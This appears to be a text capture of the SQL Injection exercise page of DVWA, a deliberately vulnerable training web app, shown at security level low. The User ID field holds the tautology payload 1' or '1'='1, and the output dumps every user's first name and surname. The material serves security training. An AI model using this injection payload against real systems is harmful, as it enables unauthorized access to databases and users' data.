 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help